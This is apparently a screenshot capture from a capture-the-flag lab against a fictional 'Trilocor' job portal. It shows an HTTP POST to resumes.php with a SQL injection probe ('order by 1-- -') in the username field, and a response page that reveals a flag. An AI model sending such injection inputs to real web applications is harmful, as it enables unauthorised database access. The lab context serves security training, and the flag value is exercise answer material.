 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' order by 1-- -
Response
Pretty Raw Hex Render
\n
Flag:
Trilocor - Job Portal
9871ed16d481a8bc19b67c9fe1cc69a1
Logout
User Resume Sumbissions
Us File Name Upload Date
zprytka 6512bd43d9caa6e02c990b0a82652dca.pdf 2022-07-23 12:59:20